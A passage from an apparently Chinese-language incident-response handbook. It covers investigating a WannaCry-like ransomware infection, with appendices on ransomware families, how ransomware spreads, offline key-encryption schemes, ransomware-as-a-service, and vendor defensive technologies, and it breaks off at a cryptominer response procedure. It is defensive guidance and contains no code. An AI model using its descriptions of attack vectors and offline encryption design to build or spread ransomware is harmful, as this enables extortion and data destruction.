

通过查看该程序发现为2017/09/08被植入通过排查启动项发现被加入了mssecsvc2.0启动项；



通过提取样本在虚拟机上运行发现该程序运行后会请求www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com 域名并且会产生大量445连接请求：



通过360威胁情报分析和人工分析确认该程序为勒索病毒：



（3）结论

最后清理后，统一查看网络连接、进程、等是否正常，为客户提供相关处置建议。

### 2.1.9、附录[知识点]

#### 附录一、勒索病毒传播方式

病毒特征：全球主流的敲诈者病毒家族（类型）有 75 种之多，（按字母排序）如下：

|  |  |  |  |
| --- | --- | --- | --- |
| 7ev3n | CryptoJoker | KimcilWare | Radamant |
| 8lock8 | CryptoMix | Kriptovo | RemindM |
| Alpha | CryptoTorLocker | KryptoLocker | Rokku |
| AutoLocky | CryptoWall | LeChiffre | Samas |
| BitCryptor | CryptXXX | Locky | Sanction |
| BitMessage | CrySiS | Lortok | Shade |
| Booyah | CTB-Locker | Magic | Shujin |
| Brazilian | Ransomware | DMA | Locker |
| BuyUnlockCode | ECLR | Ransomware | MireWare |
| Cerber | EnCiPhErEd | Mischa | Surprise |
| Chimera | Enigma | Mobef | TeslaCrypt |
| CoinVault | GhostCrypt | NanoLocker | TrueCrypter |
| Coverton | GNL | Locker | Nemucod |
| Crypren | Hi | Buddy! | Nemucod-7z |
| Crypt0L0cker | HydraCrypt | OMG! | Ransomcrypt |
| CryptoDefense | Jigsaw | PadCrypt | WonderCrypter |
| CryptoFortress | JobCrypter | PClock | Xort |
| CryptoHasYou | KeRanger | PowerWare | XTBL |
| CryptoHitman | KEYHolder | Protected | Ransomware |
| Maktub | Locker | SNSLocker | SuperCrypt |
| UmbreCrypt | VaultCrypt | Virlocker |  |

传播方式：

（一）服务器入侵传播

黑客先通过弱口令、系统或软件漏洞等方式获取用户名和密码，再通过RDP（远程桌面协议）远程登录服务器，一旦登录成功，黑客就可以在服务器上为所欲为，例如，卸载服务器上的安全软件并手动运行勒索软件。

这种攻击方式，一旦服务器被入侵，安全软件一般是不起作用的。

管理员账号密码被破解，是服务器被入侵的主要原因。其中，管理员使用弱密码被黑客暴力破解，部分黑客利用病毒或木马潜伏用户电脑盗取密码，黑客还可从其他渠道直接购买账号密码（这里就涉及到敏感数据泄露问题了。）

（二）利用漏洞自动传播

通过系统自身漏洞进行传播扩散，是2017年的一个新特点。WannaCry勒索病毒就是利用永恒之蓝（EternalBlue）漏洞进行传播。

此类勒索软件在破坏功能上与传统勒索软件无异，都是加密用户文件勒索赎金，但因传播方式不同，更难以防范，需要用户提高安全意识，及时更新有漏洞的软件或安装对应的安全补丁。

（三） 软件供应链攻击传播

软件供应链攻击是指利用软件供应商与最终用户之间的信任关系，在合法软件正常传播和升级过程中，利用软件供应商的各种疏忽或漏洞，对合法软件进行劫持或篡改，从而绕过传统安全产品检查达到非法目的的攻击类型。

2017年爆发的Fireball、暗云III、类Petya、异鬼II、Kuzzle、XShellGhost、CCleaner等后门事件均属于软件供应链攻击。而在乌克兰爆发的类Petya勒索软件事件也是其中之一，该病毒通过税务软件M.E.Doc的升级包投递到内网中进行传播。

（四） 邮件附件传播

通过伪装成产品订单详情或图纸等重要文档类的钓鱼邮件，在附件中夹带含有恶意代码的脚本文件，一旦用户打开邮件附件，便会执行里面的脚本，释放勒索病毒。

这类传播方式针对性较强，主要瞄准公司企业、各类单位和院校，电脑中往往不是个人文档而是公司文档。最终目的是给公司业务的运转制造破坏，迫使公司为了止损而不得不交付赎金。

（五） 利用挂马网页传播

通过入侵主流网站的服务器，在正常网页中植入木马，让访问者在浏览网页时利用IE或Flash等软件漏洞进行攻击。

这类勒索软件属于撒网抓鱼式的传播，没有特定的针对性，中招的受害者多数为“裸奔”用户，未安装任何杀毒软件。

使用了MS17-010远程高危漏洞进行自我传播复制

敲诈者通过文件加密方面的编程较为规范，流程符合密码学标准（RSA+AES加密），很难通过其他手段对勒索文件进行解密。

#### 附录二、勒索病毒攻击特点

(一) 无C2服务器加密技术流行

2017年，我们发现黑客在对文件加密的过程中，一般不再使用C2服务器了，也就是说现在的勒索软件加密过程中不需要回传私钥了。

这种技术的加密过程大致如下：

1） 在加密前随机生成新的加密密钥对（非对称公、私钥）

2） 使用该新生成新的公钥对文件进行加密

3） 把新生成的私钥采用黑客预埋的公钥进行加密保存在一个ID文件或嵌入在加密文件里

解密过程大致如下：

1） 通过邮件或在线提交的方式，提交ID串或加密文件里的加密私钥（该私钥一般黑客会提供工具提取）；

2） 黑客使用保留的预埋公钥对应的私钥解密受害者提交过来的私钥；

3） 把解密私钥或解密工具交付给受害者进行解密。

通过以上过程可以实现每个受害者的解密私钥都不相同，同时可以避免联网回传私钥。这也就意味着不需要联网，勒索病毒也可以对终端完成加密，甚至是在隔离网环境下，依然可以对文件和数据进行加密。显然 ，这种技术是针对采用了各种隔离措施的政企机构所设计的。

(二) 攻击目标转向政企机构

2017年，勒索软件的攻击进一步聚焦在高利润目标上，其中包括高净值个人、连接设备和企业服务器。特别是针对中小企业网络服务器的攻击急剧增长，已经成为2017年勒索软件攻击的一大鲜明特征。据不完全统计，2017年，约15%的勒索软件攻击是针对中小企业服务器发起的定向攻击，尤以Crysis、xtbl、wallet、arena、Cobra等家族为代表。

客观的说，中小企业往往安全架构单一，相对容易被攻破。同时，勒索软件以企业服务器为攻击目标，往往也更容易获得高额赎金。例如：针对Linux服务器的勒索软件Rrebus，虽然名气不大，却轻松从韩国Web托管公司Nayana收取了100万美元赎金，是震惊全球的永恒之蓝全部收入的7倍之多。Nayana所以屈服，是因为超150台服务器受到攻击，上面托管着3400多家中小企业客户的站点。这款勒索病毒的覆盖面有限，韩国几乎是唯一的重灾区。

(三) 针对关键信息基础设施的攻击

以WannaCry、类Petya为代表的勒索软件，则是将关键信息基础设施作为了主要攻击目标，这在以往是从未出现过的严峻情况。关键基础设施为社会生产和居民生活提供公共服务，保证国家或地区社会经济活动正常进行，其一旦被攻击将严重影响人们的日常生活，危害巨大。

(四) 攻击目的开始多样化

顾名思义，勒索软件自然就是要勒索钱财。但这种传统认知已经在2017年被打破。以网络破坏、组织破坏为目的的勒索软件已经出现并开始流行。其中最为典型的代表就是类Petya。与大多数勒索软件攻击不同，类Petya的代码不是为了向受害者勒索金钱，而是要摧毁一切。类Petya病毒的主要攻击目的就是为了破坏数据而不是获得金钱。此外，以Spora为代表的窃密型勒索软件在加密用户文档时，还会窃取用户账号密码和键盘输入等信息，属于功能复合型勒索软件。

这些不仅以“勒索”为目的的“勒索软件”，实际上只是结合了传统勒索软件对文件进行加密的技术方法来实现其数据破坏、信息窃取等其他攻击目的。相比于勒索金钱，这种攻击将给对手带来更大的破坏和更大的威胁。这不仅会引发网络犯罪“商业模式”的新变种，而且会反过来刺激网络保险市场的进一步扩张。

(五) 勒索软件平台化运营

2017年，勒索软件已经不再是黑客单打独斗的产物，而是做成平台化的上市服务，形成了一个完整的产业链条。在勒索软件服务平台上，勒索软件的核心技术已经直接打包封装好了，小黑客直接购买调用其服务，即可得到一个完整的勒索软件。这种勒索软件的生成模式我们称其为RaaS服务，而黑市中一般用“Satan Ransomware（撒旦勒索软件）”来指代由RaaS服务生成的勒索软件。

RaaS服务允许任何犯罪者注册一个帐户，并创建自己定制版本的撒旦勒索软件。一旦勒索软件被创建，那么犯罪分子将决定如何分发勒索软件，而RaaS服务平台将处理赎金支付和增加新功能。对于这项服务，RaaS服务平台的开发者将收取受害者所支付赎金的30％，购买RaaS服务者将获取剩余70％的赎金。

(六) 境外攻击者多于境内攻击者

2017年，勒索软件的攻击源头以境外为主。绝大多数的勒索软件攻击者基本都是境外攻击者，国内攻击者较少，而且国内攻击者技术水平也相对较低，制作水平也不高。有些国内攻击者编写的勒索软件程序甚至存在很多漏洞，因此也比较容易被破解。比如：MCR勒索病毒，我们可以直接获取到密钥从而恢复文件。

#### 附录三、勒索病毒事件防御

一、个人终端防御技术

(一)文档自动备份隔离保护

文档自动备份隔离技术是360独创的一种勒索软件防护技术。这一技术在未来一两年内可能会成为安全软件反勒索技术的标配。

鉴于勒索软件一旦攻击成功往往难以修复，而且具有变种多，更新快，大量采用免杀技术等特点，因此，单纯防范勒索软件感染并不是“万全之策”。但是，无论勒索软件采用何种具体技术，无论是哪一家族的哪一变种，一个基本的共同特点就是会对文档进行篡改。而文档篡改行为具有很多明显的技术特征，通过监测系统中是否存在文档篡改行为，并对可能被篡改的文档加以必要的保护，就可以在相当程度上帮助用户挽回勒索软件攻击的损失。

文档自动备份隔离技术就是在这一技术思想的具体实现，360将其应用于360文档卫士功能模块当中。只要电脑里的文档出现被篡改的情况，它会第一时间把文档自动备份在隔离区保护起来，用户可以随时恢复文件。无论病毒如何变化，只要它有篡改用户文档的行为，就会触发文档自动备份隔离，从而使用户可以免遭勒索，不用支付赎金也能恢复文件。

360文档卫士的自动备份触发条件主要包括亮点：一、开机后第一次修改文档；二、有可疑程序篡改文档。当出现上述两种情况时，文档卫士会默认备份包括Word、Excel、PowerPoint、PDF等格式在内的文件，并在备份成功后出现提示信息。用户还可以在设置中选择添加更多需要备份的文件格式。比如电脑里的照片非常重要，就可以把jpg等图片格式加入保护范围。

此外，360文档卫士还集合了“文件解密”功能，360安全专家通过对一些勒索软件家族进行逆向分析，成功实现了多种类型的文件解密，如2017年出现的“纵情文件修复敲诈者病毒”等。如有网友电脑已不慎中招，可以尝试通过“文档解密”一键扫描并恢复被病毒加密的文件。

(二)综合性反勒索软件技术

与一般的病毒和木马相比，勒索软件的代码特征和攻击行为都有很大的不同。采用任何单一防范技术都是不可靠的。综合运用各种新型安全技术来防范勒索软件攻击，已经成为一种主流的技术趋势。

下面就以360安全卫士的相关创新功能来分析综合性反勒索软件技术。相关技术主要包括：智能诱捕、行为追踪、智能文件格式分析、数据流分析等，具体如下。

智能诱捕技术是捕获勒索软件的利器，其具体方法是：防护软件在电脑系统的各处设置陷阱文件；当有病毒试图加密文件时，就会首先命中设置的陷阱，从而暴露其攻击行为。这样，安全软件就可以快速无损的发现各类试图加密或破坏文件的恶意程序。

行为追踪技术是云安全与大数据综合运用的一种安全技术。基于360的云安全主动防御体系，通过对程序行为的多维度智能分析，安全软件可以对可疑的文件操作进行备份或内容检测，一旦发现恶意修改则立即阻断并恢复文件内容。该技术主要用于拦截各类文件加密和破坏性攻击，能够主动防御最新出现的勒索病毒。

智能文件格式分析技术是一种防护加速技术，目的是尽可能的降低反勒索功能对用户体验的影响。实际上，几乎所有的反勒索技术都会或多或少的增加安全软件和电脑系统的负担，相关技术能否实用的关键就在于如何尽可能的降低其对系统性能的影响，提升用户体验。360研发的智能文件格式分析技术，可以快速识别数十种常用文档格式，精准识别对文件内容的破坏性操作，而基本不会影响正常文件操作，在确保数据安全的同时又不影响用户体验。

数据流分析技术，是一种将人工智能技术与安全防护技术相结合的新型文档安全保护技术。首先，基于机器学习的方法，我们可以在电脑内部的数据流层面，分析出勒索软件对文档的读写操作与正常使用文档情况下的读写操作的区别；而这些区别可以用于识别勒索软件攻击行为；从而可以在“第一现场”捕获和过滤勒索软件，避免勒索软件的读写操作实际作用于相关文档，从而实现文档的有效保护。

二、企业级终端防御技术

(一)云端免疫技术

在国内，甚至全球范围内的政企机构中，系统未打补丁或补丁更新不及时的情况都普遍存在。这并非是简单的安全意识问题，而是多种客观因素限制了政企机构对系统设备的补丁管理。因此，对无补丁系统，或补丁更新较慢的系统的安全防护需求，就成为一种“强需求”。而云端免疫技术，就是解决此类问题的有效方法之一。这种技术已经被应用于360的终端安全解决方案之中。

所谓云端免疫，实际上就是通过终端安全管理系统，由云端直接下发免疫策略或补丁，帮助用户电脑做防护或打补丁；对于无法打补丁的电脑终端，免疫工具下发的免疫策略本身也具有较强的定向防护能力，可以阻止特定病毒的入侵；除此之外，云端还可以直接升级本地的免疫库或免疫工具，保护用户的电脑安全。

需要说明的事，云端免疫技术只是一种折中的解决方案，并不是万能的或一劳永逸的，未打补丁系统的安全性仍然比打了补丁的系统的安全性有一定差距。但就当前国内众多政企机构的实际网络环境而诺言，云端免疫不失为一种有效的解决方案。

(二)密码保护技术

针对中小企业网络服务器的攻击，是2017年勒索软件攻击的一大特点。而攻击者之所以能够渗透进入企业服务器，绝大多数情况都是因为管理员设置的管理密码为弱密码或帐号密码被盗。因此，加强登陆密码的安全管理，也是一种必要的反勒索技术。

具体来看，加强密码保住主要应从三个方面入手：一是采用弱密码检验技术，强制网络管理员使用复杂密码；二是采用反暴力破解技术，对于陌生IP的登陆位置和登陆次数进行严格控制；三是采用VPN或双因子认证技术，从而使攻击者即便盗取了管理员帐号和密码，也无法轻易的登陆企业服务器。

## 2.2、挖矿木马处置流程



### 2.2.1、了解现状

工程师到现场第一时间了解目前什么情况：

* 安全设备告警？
* CPU使用率突然很高？
* 内网主机挂了？

### 2.2.2、了解发病时间

* 设备告警最早发生时间？
* CPU使用率突然很高的开始时间？
* 主机宕机时间？

了解事件发生时间，后面以此时间点做排查重点；

### 2.2.3、了解系统架构[服务器类型、网络拓扑等]

|  |  |  |  |  |  |  |
